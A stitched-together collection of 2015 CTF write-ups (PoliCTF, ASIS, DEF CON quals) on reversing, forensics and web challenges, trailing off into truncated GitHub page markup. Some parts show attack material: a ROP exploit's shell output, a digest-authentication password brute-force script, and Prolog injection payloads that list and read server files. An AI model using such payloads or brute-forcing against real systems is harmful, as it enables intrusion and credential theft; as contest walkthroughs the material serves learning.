>```bash>[+] Opening connection to r0pbaby_542ee6516410709a1421141501f03760.quals.shallweplayaga.me on port 10436: Done>[+] libc base: [7f1a3ba349b0]>[+] RDI gadget addr: [7f1a3b2dc5ca]>[+] "/bin/sh" addr: [7f1a3b3c6cdb]>[+] system addr: [7f1a3b290640]>[*] Switching to interactive mode>$ whoami>r0pbaby>$ ls -la /home/r0pbaby>total 24>drwxr-x--- 2 root r0pbaby 4096 May 15 16:05 .>drwxr-xr-x 4 root root 4096 May 15 10:53 ..>-rw-r--r-- 1 root r0pbaby 66 May 15 10:54 flag>-rwxr-xr-x 1 root root 10240 May 15 16:05 r0pbaby>$ cat /home/r0pbaby/flag>The flag is: W3lcome TO THE BIG L3agu3s kiddo, wasn't your first?>``` |
# PoliCTF 2015: johnthepacker
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| PoliCTF 2015 | johnthepacker | Reversing | 350 |
**Description:**>*John's greatest skill is to [pack everything and everywhere](challenge/topack) with everyone. He doesn't want that someone reverse his super secret program. So he wrote a magic packing system. Can you show to John that his packing system is not a good anti-reversing solution? N.B. Unfortunately John The Packer has multiple solution, so if you have a solution that is not accepted by the scoreboard (but is accepted by the binary) please contact an OP on IRC*
----------## Write-up
We identify & get pseudocode of the binary
>```bash>$ file topack>topack; ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, stripped>```
The main routine (functions renamed by us) is straightforward:
>```c>int main_routine()>{> decrypt_and_execute(hidden_func, 83);> return 0;>}>```
It simply calls a function to decrypt & execute a memory area consisting of 83 DWORDs:
>```asm>.text:080485E0 decrypt_and_execute proc near ; CODE XREF: char_check_1+55?p>.text:080485E0 ; char_check_0+3A?p ...>.text:080485E0>.text:080485E0 arg_0 = dword ptr 8>.text:080485E0 arg_4 = dword ptr 0Ch>.text:080485E0>.text:080485E0 push ebp>.text:080485E1 mov ebp, esp>.text:080485E3 sub esp, 8>.text:080485E6 mov eax, [ebp+arg_0]>.text:080485E9 and eax, 0FFFFF000h>.text:080485EE sub esp, 4>.text:080485F1 push 7 ; prot>.text:080485F3 push 1000h ; len>.text:080485F8 push eax ; addr>.text:080485F9 call _mprotect>.text:080485FE add esp, 10h>.text:08048601 mov ecx, [ebp+arg_0]>.text:08048604 mov edx, 66666667h>.text:08048609 mov eax, ecx>.text:0804860B imul edx>.text:0804860D sar edx, 1>.text:0804860F mov eax, ecx>.text:08048611 sar eax, 1Fh>.text:08048614 sub edx, eax>.text:08048616 mov eax, edx>.text:08048618 mov edx, eax>.text:0804861A shl edx, 2>.text:0804861D add edx, eax>.text:0804861F mov eax, ecx>.text:08048621 sub eax, edx>.text:08048623 mov edx, off_804A294[eax*4]>.text:0804862A mov eax, [ebp+arg_0]>.text:0804862D mov ecx, [ebp+arg_4]>.text:08048630 add esp, 8>.text:08048633 push eax>.text:08048634 mov edx, [edx]>.text:08048636>.text:08048636 loc_8048636: ; CODE XREF: decrypt_and_execute+5C?j>.text:08048636 xor [eax], edx>.text:08048638 add eax, 4>.text:0804863B dec ecx>.text:0804863C jnz short loc_8048636>.text:0804863E pop eax>.text:0804863F call eax>.text:08048641 sub esp, 8>.text:08048644 push [ebp+arg_4]>.text:08048647 push [ebp+arg_0]>.text:0804864A call sub_804859B>.text:0804864F add esp, 10h>.text:08048652 nop>.text:08048653 leave>.text:08048654 retn>```
There are two approaches we can take, we can either run the binary in gdb, break on 0x0804863F (the call eax which transfers control to the decrypted memory area) and dump the binary as it is decrypted or we can look up the static keytable and write a IDA patching routine ourselves. We chose the latter approach. We can see the XOR key in the above decryption routine (xor [eax], edx) is loaded from an address in a pointer table at off_804A294:
>```asm>.data:0804A294 off_804A294 dd offset unk_8048CE0 ; DATA XREF: sub_804859B+27?r>.data:0804A294 ; decrypt_and_execute+43?r>.data:0804A298 dd offset unk_8048CE5>.data:0804A29C dd offset aB00b ; "B00B">.data:0804A2A0 dd offset aDead ; "DEAD">.data:0804A2A4 dd offset unk_8048CF4>```
Which points to the DWORD-sized key table:
>```asm>.rodata:08048CE0 unk_8048CE0 db 1 ; DATA XREF: .data:off_804A294?o>.rodata:08048CE1 db 2>.rodata:08048CE2 db 3>.rodata:08048CE3 db 4>.rodata:08048CE4 db 0>.rodata:08048CE5 unk_8048CE5 db 10h ; DATA XREF: .data:0804A298?o>.rodata:08048CE6 db 20h>.rodata:08048CE7 db 30h ; 0>.rodata:08048CE8 db 40h ; @>.rodata:08048CE9 db 0>.rodata:08048CEA aB00b db 'B00B',0 ; DATA XREF: .data:0804A29C?o>.rodata:08048CEF aDead db 'DEAD',0 ; DATA XREF: .data:0804A2A0?o>.rodata:08048CF4 unk_8048CF4 db 0FFh ; DATA XREF: .data:0804A2A4?o>.rodata:08048CF5 db 0FFh>.rodata:08048CF6 db 0FFh>.rodata:08048CF7 db 0FFh>```
Giving us the keys: 0x04030201, 0x40302010, 0x42303042, 0x44414544.
We will proceed by decrypting whatever encrypted blobs are present in the binary and reverse them subsequently (if you want to run the modified binary afterwards don't forget to patch out the xor [eax], edx instruction!). Let's first do that with hidden_func which is encrypted with key 0x04030201 giving us, after decryption, the following pseudocode:
>```c>int __cdecl hidden_func(int a1, int a2, int a3, int a4, signed int a5, int a6)>{> int v6; // ST08_4@4> int v7; // ST1C_4@4> int v8; // ST08_4@4> int v9; // ST1C_4@4> int v10; // ST08_4@4> int v11; // ST1C_4@4> int v12; // ST08_4@4> int v13; // ST1C_4@4> int v14; // ST08_4@4> int v15; // ST1C_4@4> int v16; // ST08_4@4> int v17; // ST1C_4@4> int v18; // ST08_4@4> int result; // eax@5>> if ( a5 <= 1 )> {> printf("Usage:\n %s flag{<key>}\n", *(_DWORD *)a6);> exit(0);> }> v6 = *(_DWORD *)(a6 + 4);> v7 = decrypt_and_execute(header_check, 17);> v8 = *(_DWORD *)(a6 + 4);> v9 = decrypt_and_execute(0x804869A, 17) + v7; // footer_check> v10 = *(_DWORD *)(a6 + 4);> v11 = decrypt_and_execute(0x80486DE, 23) + v9;// ascii_check> v12 = *(_DWORD *)(a6 + 4);> v13 = decrypt_and_execute(0x8048A42, 24) + v11;// char_check_0> v14 = *(_DWORD *)(a6 + 4);> v15 = decrypt_and_execute(0x80489A9, 38) + v13;// char_check_1> v16 = *(_DWORD *)(a6 + 4);> v17 = decrypt_and_execute(0x804890B, 39) + v15;// deadboob_check> v18 = *(_DWORD *)(a6 + 4);> if ( decrypt_and_execute(0x80488E4, 9) + v17 == 7 )// len_check> result = printf("\x1B[1;37mYou got the flag: \x1B[1;32m%s\x1B[0m\n", *(_DWORD *)(a6 + 4));> else> result = printf("\x1B[1;31mLoser\n\x1B[0m");> return result;>}>```
Which is the main routine. It consists of several 'decrypt_and_execute' calls to various other functions (which turn out to be checks on the flag) and adds their results. If all checks passed, we apparently have a valid flag. We wrote [the following IDA plugin](solution/john_patch.py) script to decrypt all encrypted areas at once (including two additional ones called to by char_check_0 and char_check_1):
>```python>#!/usr/bin/python>#># PoliCTF 2015># johnthepacker (REVERSING/350)>#># IDA decryption plugin>#># @a: Smoke Leet Everyday># @u: https://github.com/smokeleeteveryday>#>>areas = [(0x08048AA5, 83, 0x04030201),> (0x08048655, 17, 0x40302010),> (0x0804869A, 17, 0x04030201),> (0x080486DE, 23, 0x44414544),> (0x08048A42, 24, 0x40302010),> (0x080489A9, 38, 0x44414544),> (0x0804890B, 39, 0x04030201),> (0x080488E4, 9, 0x40302010),> (0x0804873A, 54, 0x04030201),> (0x08048813, 52, 0x42303042)]>>for loc, size, key in areas:> for i in range(size):> d = Dword(loc+(i*4)) > decoded_dword = d ^ key > PatchDword(loc+(i*4), decoded_dword)>```
If we load this in IDA with File -> Script file -> john_patch.py it will automatically decrypt all relevant memory areas so we can reverse them statically, giving us the following pseucode for the check routines:
>```c>signed int __cdecl header_check(int a1, int a2, int a3, int a4, const char *haystack)>{> signed int result; // eax@2>> if ( strstr(haystack, "flag{") == haystack )> {> result = 1;> }> else> {> printf("wrong Header for %s\n", haystack);> result = 0;> }> return result;>}>>signed int __cdecl footer_check(int a1, int a2, int a3, int a4, char *s)>{> signed int result; // eax@2>> if ( s[strlen(s) - 1] == 125 )> {> result = 1;> }> else> {> printf("wrong End for %s\n", s);> result = 0;> }> return result;>}>>signed int __cdecl ascii_check(int a1, int a2, int a3, int a4, char *s)>{> size_t v6; // [sp+8h] [bp-10h]@1> signed int i; // [sp+Ch] [bp-Ch]@1>> v6 = strlen(s);> for ( i = 0; i < (signed int)v6; ++i )> {> if ( s[i] < 0 )> {> printf("Not ascii character in %s\n", s);> return 0;> }> }> return 1;>}>>signed int __cdecl char_check_0(int a1, int a2, int a3, int a4, int a5)>{> int v5; // ebx@2> signed int i; // [sp+Ch] [bp-Ch]@1>> for ( i = 1; i <= 6; ++i )> {> v5 = *(_BYTE *)(i + 4 + a5);> if ( v5 != decrypt_and_execute(pow_check_0, 54) )> return 0;> }> return 1;>}>>signed int __cdecl pow_check_0(int a1, int a2, int a3, int a4, signed int a5)>{> double v5; // ST10_8@1> double v6; // ST10_8@1> double v7; // ST10_8@1> float v8; // ST2C_4@1>> v5 = pow((long double)a5, 5.0) * 0.5166666688;> v6 = v5 - pow((long double)a5, 4.0) * 8.125000037;> v7 = pow((long double)a5, 3.0) * 45.83333358 + v6;> v8 = v7 - pow((long double)a5, 2.0) * 109.8750007 + (long double)a5 * 99.65000093 + 83.99999968;> return (signed int)ffloor(v8);>}>>signed int __cdecl char_check_1(int a1, int a2, int a3, int a4, int a5)>{> int v5; // ST10_4@2> int v6; // ST0C_4@2> int v7; // ST08_4@2> int some_table[23]; // [sp+0h] [bp-78h]@1> int i; // [sp+5Ch] [bp-1Ch]@1>> qmemcpy(some_table, &mystery_buffer, 0x58u);> for ( i = 0; i <= 10; ++i )> {> v5 = some_table[2 * i + 1];> v6 = some_table[2 * i];> v7 = *(_BYTE *)(i + 11 + a5);> if ( !decrypt_and_execute(pow_check_1, 52) )> return 0;> if ( !(*(_BYTE *)(a5 + 17) & 1) )> return 0;> }> return 1;>}>>BOOL __cdecl pow_check_1(int a1, int a2, int a3, int a4, signed int a5, __int64 a6)>{> long double v6; // fst7@1> unsigned __int64 v7; // rax@2>> v6 = pow(2.0, (long double)a5);> if ( v6 >= 9.223372036854776e18 )> v7 = (signed __int64)(v6 - 9.223372036854776e18) ^ 0x8000000000000000LL;> else> v7 = (signed __int64)v6;> return 4 * v7 + 21 == a6;>}>>signed int __cdecl deadboob_check(int a1, int a2, int a3, int a4, char *s, int a6)>{> signed int result; // eax@2>> if ( a6 + 22 < strlen(s) )> {> if ( (magic_table[a6] ^ (unsigned __int8)s[a6 + 20]) == s[a6 + 21] )> result = deadboob_check(0xDEADB00B, 0xDEADB00B, 0xDEADB00B, 0xDEADB00B, s, a6 + 1);> else> result = 0;> }> else> {> result = 1;> }> return result;>}>>BOOL __cdecl len_check(int a1, int a2, int a3, int a4, char *s)>{> return strlen(s) == 33;>}>```
The functions header_check, footer_check, ascii_check and len_check simply impose restrictions upon the flag specifying it should be of the format:
>flag{SECRET}
where SECRET is ASCII-printable characters only and the total flag length is 33.
The function char_check_0 iterates over the first 6 bytes of the secret and checks whether pow_check_0 holds, that is, it effectively defines the first 6 secret characters using the following polynomial:

The function char_check_1 checks for the next 11 bytes whether pow_check_1 holds (given the corresponding QWORD entry in the 'magic table') over them which effectively defines the next 11 secret characters as follows:

Taking into account the possible wrap-around with 9.223372036854776e18.
The final routine deadboob_check is a recursive routine that checks whether a XOR between the successive final 11 bytes of the secret match the byte entries in another magic table, defining the final 10 characters of the secret as:

Putting all this together gives us the [following keygen](solution/john_keygen.py):
>```python>#!/usr/bin/python>#># PoliCTF 2015># johnthepacker (REVERSING/350)>#># @a: Smoke Leet Everyday># @u: https://github.com/smokeleeteveryday>#>>from math import floor, log>from struct import unpack>>def pow_0(arg):> a5 = float(arg)> v5 = float(pow(a5, 5.0)) * 0.5166666688> v6 = v5 - float(pow(a5, 4.0)) * 8.125000037> v7 = float(pow(a5, 3.0)) * 45.83333358 + v6> v8 = v7 - float(pow(a5, 2.0)) * 109.8750007 + a5 * 99.65000093 + 83.99999968> return int(floor(v8))>>def pow_1(arg):> a1 = ((arg - 21) / 4)> if(a1 == 0):> a1 ^= 0x8000000000000000> a1 += 9.223372036854776e18> return int(log(a1, 2))>>def key_gen():> magic_table_0 = "\x15\x00\x00\x00\x00\x80\x00\x00\x15\x00\x00\x00\x00\x00\x08\x00\x15\x00\x00\x00\x00\x00\x80\x00\x15\x00\x00\x00\x00\x80\x00\x00\x15\x00\x00\x00\x00\x00\x40\x00\x15\x00\x00\x00\x00\x80\x00\x00\x15\x00\x00\x00\x00\x00\x00\x00\x15\x00\x00\x00\x00\x00\x40\x00\x15\x00\x00\x00\x00\x00\x08\x00\x15\x00\x00\x00\x00\x00\x00\x80\x15\x00\x00\x00\x00\x80\x00\x00"> magic_table_1 = "\x44\x07\x43\x59\x1C\x5B\x1E\x19\x47\x00">> key = "">> # First 6 bytes> for i in xrange(6):> key += chr(pow_0(i+1))>> # Next 11 bytes> for i in xrange(11):> index = (2 * i) * 4> magic_value = unpack('<Q', magic_table_0[index: index + 8])[0]> char_val = pow_1(magic_value)>> # ( !(*(_BYTE *)(a5 + 17) & 1) )> if((i == 6) and (char_val & 1 == 0)):> # Wrap-around compensation> char_val -= 1> > key += chr(char_val)>> # Final 10 bytes> for i in xrange(10):> key += chr(ord(key[len(key)-1]) ^ ord(magic_table_1[i]))>> return key>>print "[+]Flag: [flag{%s}]" % key_gen()>```
Which gives us the flag:
>```bash>$ ./john_keygen.py>[+]Flag: [flag{packer-15-4-?41=-in-th3-4ss}]>``` |
# polictf: reversemeplz
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| polictf | Reversemeplz | Reversing | 200 |
**Description:**>*Last month I was trying to simplify an algorithm.. and I found how to mess up a source really really bad. And then this challenge is born. Maybe is really simple or maybe is so hard that all of you will give up. Good luck!*
----------## Write-up### Reversing
After loading the binary in IDA the relavant check in pseudocode (with some annotations) looks like this:
>```c>int __cdecl check_input(char *flag)>{> signed int mustBeZero; // edi@1> int stringIndex; // esi@1> char v3; // al@6> int v4; // eax@10> char v6; // dl@16> char i; // al@16> char v8; // [sp+3h] [bp-59h]@13> char v9; // [sp+4h] [bp-58h]@6> char v10; // [sp+5h] [bp-57h]@16> int v11; // [sp+10h] [bp-4Ch]@13> char v12; // [sp+14h] [bp-48h]@1>> qmemcpy(&v12, &unk_8048960, 60u);> mustBeZero = 0;> stringIndex = 0;> do> {> if ( flag[stringIndex] <= 0x60 ) // it is not a lowercase letter> flag[stringIndex] = sub_8048519(flag[1] & 1);> if ( flag[stringIndex] > 0x7A ) // it is {|}~DEL> flag[stringIndex] = sub_8048519(flag[1] & 2);> v3 = sub_8048519(flag[stringIndex]);> *(&v9 + stringIndex) = v3;> if ( v3 != 207 && (unsigned __int8)v3 > 0xCCu )> mustBeZero = 1; // fail> ++stringIndex;> }> while ( stringIndex != 15 );> v4 = 0;> if ( mustBeZero != 1 )> {> while ( 1 )> {> ++v4;> if ( (unsigned __int8)*(&v9 + v4) - (unsigned __int8)*(&v8 + v4) != *(&v11 + v4) )> break;> if ( v4 == 14 )> {> if ( flag[15] )> {> v6 = v10;> for ( i = v9; i != 204; i ^= v6-- )> ;> return 0;> }> if ( sub_8048519(0) )> return 0;> return (unsigned __int8)sub_8048519(*flag) != 0;> }> }> }> return 0;>}>```
So I figured I'd first try to find an all lowercase flag, so that I dont have to deal with the first two if-statements. And altough the function at sub_8048519 looks very complicated, looking at the input and output of this function for lowercase letters reveals that it is just rot13.
So lets look at the main check, it is this line:
>```c> if ( (unsigned __int8)*(&v9 + v4) - (unsigned __int8)*(&v8 + v4) != *(&v11 + v4) )>```
Looking at this in gdb we see that it takes the _i+1_ th character of our input and substracts the _i_ th character, this must then be equal to these values:
>```bash>0x804888d: cmp edx,DWORD PTR [ebp+eax*4-0x4c]>Breakpoint 3, 0x0804888d in ?? ()>gdb-peda$ x/15x $ebp+$eax*4-0x4c>0xffffd000: 0xffffffff 0x00000011 0xfffffff5 0x00000003>0xffffd010: 0xfffffff8 0x00000005 0x0000000e 0xfffffffd>0xffffd020: 0x00000001 0x00000006 0xfffffff5 0x00000006>0xffffd030: 0xfffffff8 0xfffffff6 0x00000000>```
For which i wrote the following python script to build the flag in reverse:
>```python>#!/usr/bin/python>import string>>>def addLetter(solution, number):> lastletter = solution[-1:]> answer = chr(ord(lastletter) - number)> return answer>>answers = [-1, 17, -11, 3, -8, 5, 14, -3, 1, 6, -11, 6, -8, -10][::-1]>>for letter in string.lowercase:> finalsolution = letter> for number in answers:> finalsolution += addLetter(finalsolution, number)> if (finalsolution.isalpha()):> print "Got something...: " + finalsolution> print "Got it!: " + finalsolution[::-1].encode('rot13')>```
Which when run gave me:
>```bash>$ ./solve.py >Got something...: bltnysrugbjgrab>Got it!: onetwotheflagyo>```
The flag is: flag{onetwotheflagyo} |
Once you have the pcap file: john-in-the-middle.pcap.We can use different tools.We used foremost <pcap_file>.It extracts the five png pictures in output folder.There are five images in png directory. Once we open the directory there is image which contains image with flag.We used imagemagic tool to get the flag.$ convert 00000403.png -edge 10 00000403_new.pngOpen the image 00000403_new.png. It has flag as flag{J0hn_th3_Sn1ff3r}. |
# ASIS Quals CTF 2015: Strange Authen
**Category:** Web**Points:** 225**Solves:** 12**Description:**
> Go [there](http://strangeauthen.asis-ctf.ir/) and find the flag.
## Write-up
by [Ghaaf](https://github.com/Ghaaf)
After spend sometimes to find some vulnerabilities with no luck I check robots.txt, there was an important path there and it was misc folder contains pcap file. So take a look at pcap and filter with ‘http && ip.dst == 217.218.48.85’ and get some interesting packets:
GET /login.php HTTP/1.1 Host: strangeauthen.asis-ctf.ir Connection: keep-alive Authorization: Digest username="admin", realm="this page for admin only, go out", nonce="5549f5f40edf1", uri="/login.php", response="d9ace07007cb801fa28a3bba92ddd515", opaque="e7c2664182934b3197e2e8dc48dbcf41", qop=auth, nc=00000393, cnonce="e7c3a4eefacfefbb" Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36 DNT: 1 Referer: http://strangeauthen.asis-ctf.ir/ Accept-Encoding: gzip, deflate, sdch Accept-Language: en-US,en;q=0.8,fa;q=0.6,de;q=0.4 Cookie: PHPSESSID=hkgvkkaoq60v2bv613r2uouq22 GET /login.php HTTP/1.1 Host: strangeauthen.asis-ctf.ir Connection: keep-alive Authorization: Digest username="factoreal", realm="this page for admin only, go out now!", nonce="554aed8c0b2d8", uri="/login.php", response="d9b58c347f96195884ce27036f3c9546", opaque="d073cc4342291e6270746b4675498022", qop=auth, nc=00000001, cnonce="d6d1a0a39a93b4c3" Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36 DNT: 1 Referer: http://strangeauthen.asis-ctf.ir/index.html Accept-Encoding: gzip, deflate, sdch Accept-Language: en-US,en;q=0.8,fa;q=0.6,de;q=0.4 Cookie: PHPSESSID=hkgvkkaoq60v2bv613r2uouq22 GET /7he_most_super_s3cr3t_page.php HTTP/1.1 Host: strangeauthen.asis-ctf.ir Connection: keep-alive Authorization: Digest username="factoreal", realm="this page for admin only, go out now!", nonce="554aed8c0b2d8", uri="/7he_most_super_s3cr3t_page.php", response="587bb0cf4968b88fdf00c8ae81ff8bf4", opaque="d073cc4342291e6270746b4675498022", qop=auth, nc=00000002, cnonce="bd65e746ecf4d7e7" Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36 DNT: 1 Referer: http://strangeauthen.asis-ctf.ir/login.php Accept-Encoding: gzip, deflate, sdch Accept-Language: en-US,en;q=0.8,fa;q=0.6,de;q=0.4 Cookie: PHPSESSID=hkgvkkaoq60v2bv613r2uouq22
At first I try to login by changing Authorization with Tamper data, the first one doesn’t work the second one, BOOM…I logged in as factorial so let see most secret page… It needs to login! Lets try the 3rd one, no luck…So what’s the point, it’s digest access authentication so maybe I should bruteforce the password, lets ask google and the first result was Wikipedia ‘Digest access authentication’.The example points to 3 important things:
1. The MD5 hash of the combined username, authentication realm and password is calculated. The result is referred to as HA1. 2. The MD5 hash of the combined method and digest URI is calculated, e.g. of "GET" and "/dir/index.html". The result is referred to as HA2. 3. The MD5 hash of the combined HA1 result, server nonce (nonce), request counter (nc), client nonce (cnonce), quality of protection code (qop) and HA2 result is calculated. The result is the "response" value provided by the client.
We have everything except password:
username="factoreal" realm="this page for admin only, go out now!" nonce="554aed8c0b2d8" uri="/login.php" response="d9b58c347f96195884ce27036f3c9546" qop=auth nc=00000001 cnonce="d6d1a0a39a93b4c3"
I ask about password type and admin points to the top password lists, so I write my script to bruteforce and I just need to password list that contains our goal:
import hashlib password = open('passwords.txt').read().splitlines() h2 = hashlib.md5("GET:/login.php").hexdigest() for i in range(len(password)): h1 = hashlib.md5("factoreal:this page for admin only, go out now!:" + password[i]).hexdigest() result = hashlib.md5(h1 + ":554aed8c0b2d8:00000001:d6d1a0a39a93b4c3:auth:" + h2).hexdigest() if result == "d9b58c347f96195884ce27036f3c9546": print "[*] Password found: " + password[i] exit()
I try some password list and it was really hard to find the best one, but finally it works and I find the password:
[*] Password found: secpass
So let’s login again. It works, but stuck on visiting top secret page… I try to sync admin content with my own, PHPSESSID and UserAgent, another try and it doesn’t work! I ask admin and he tells that I’m in right way, but why it doesn’t work! He points to change cookie date and I do it, change that to 2016 and try again, let’s check the page:
Welcome factoreal, nice to see you again! Congratz! Great you found me!
And here is the Flag:
ASIS{004efe5ec5867811f4f13bc8f9921517}
## Other write-ups and resources
* <https://ucs.fbi.h-da.de/writeup-asis-ctf-quals-2015-strange-authen/> |
### JOHN IN THE MIDDLE##### 100 pointsQuestion--Can John hijack your surfin'? :) `GPG key: GhairfAvvewvukDetolicDer-OcNayd#` File: [john-in-the-middle_153a4fa94b9c23459897157df4ed4105.tar.gz.gpg](john-in-the-middle_153a4fa94b9c23459897157df4ed4105.tar.gz.gpg)Readings--* [Thresholding](https://goo.gl/0kCOVL)
Answer--First we must export files from the `pcap file`: 
Between all files `logo` looks strange:

So we must check logo(changing threshhold):
##### Flag: `flag{J0hn_the_Sn1ff3r}` |
#Hard Interview
**Category:** Grab Bag**Points:** 50**Description:**
> interview.polictf.it:80
##Write-up
>The first thing we did was netcat to the above address:port and got the following screen:>
>The description for the challenge is basically a quote from the movie Swordfish and we are logged in with fish@sword. The official hint is that the host is a "not so easily reachable IP" and the user is "THE username", both of which are slightly vague.
>After try a few different combinations of usernames and hosts I decided to go lookup the movie clips surrounding the scene that had been quoted. The first item that struck me was the following:>
>The "not so easily reachable IP" of 312.5.125.233 fit the bill and when submitted the system stopped complaining about the host.
>Having found the host sytem, I stayed in the same area of the movie and looked for any possible usernames that would have been submitted. It didn't take long (and probably shouldn't have taken the movie) to land on the following:>
>Using ssh from the options and submitting the above values reveals the flag.>>```>fish@sword:~$ ssh [email protected]> flag{H4ll3_B3rry's_t0pl3ss_sc3n3_w4s_4ls0_n0t4bl3}>fish@sword:~$>```
|
### HANOI AS A SERVICE ##### 50 pointsQuestion--Check out our shiny new HaaS platform! `nc haas.polictf.it 80`
Readings--* https://en.wikipedia.org/wiki/Tower_of_Hanoi* https://en.wikipedia.org/wiki/Prolog
Answer--Lets see what the service does: ```$ nc haas.polictf.it 80Welcome to the Hanoi-as-a-Service cloud platform!How many disks does your tower have?3* Move top disk from a to b* Move top disk from a to c* Move top disk from b to c* Move top disk from a to b* Move top disk from c to a* Move top disk from c to b* Move top disk from a to b```It seems there is a code to solve [hanoi problem](https://en.wikipedia.org/wiki/Tower_of_Hanoi). Now we try to give it some wrong input: ```$ nc haas.polictf.it 80Welcome to the Hanoi-as-a-Service cloud platform!How many disks does your tower have?hello hanoiERROR: Prolog initialisation failed:ERROR: Syntax error: Operator expectedERROR: hanoi(helloERROR: ** here **ERROR: hanoi) .```It seems the code is written in [Prolog](https://en.wikipedia.org/wiki/Prolog) so now try to inject some codes: ```$ nc haas.polictf.it 80Welcome to the Hanoi-as-a-Service cloud platform!How many disks does your tower have?3), write('hello hanoi\n'* Move top disk from a to b* Move top disk from a to c* Move top disk from b to c* Move top disk from a to b* Move top disk from c to a* Move top disk from c to b* Move top disk from a to bhello hanoi``` Now we try to see files in the home directory of `hass`: ```$ nc haas.polictf.it 80Welcome to the Hanoi-as-a-Service cloud platform!How many disks does your tower have?3), exec(ls('/home/ctf/haas')), write('\n'* Move top disk from a to b* Move top disk from a to c* Move top disk from b to c* Move top disk from a to b* Move top disk from c to a* Move top disk from c to b* Move top disk from a to bhaashaas-proxy.pyjhknsjdfhef_flag_here```Oh yes there is a file named `jhknsjdfhef_flag_here` in the working directory so we try to see the contents: ```$ nc haas.polictf.it 80Welcome to the Hanoi-as-a-Service cloud platform!How many disks does your tower have?3), exec(cat('/home/ctf/haas/jhknsjdfhef_flag_here')), write('\n'* Move top disk from a to b* Move top disk from a to c* Move top disk from b to c* Move top disk from a to b* Move top disk from c to a* Move top disk from c to b* Move top disk from a to bflag{Pr0gramm1ng_in_l0g1c_1s_c00l}```
##### Flag: `flag{Pr0gramm1ng_in_l0g1c_1s_c00l}` |
Unhackable : “Not hackable; that cannotbe hacked or broken into.” We manageupdates and thus have fixes, this is not aPS3 as it is unhackable … or is it? Score200 Link http://updator.challs.nuitduhack.com/ |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script 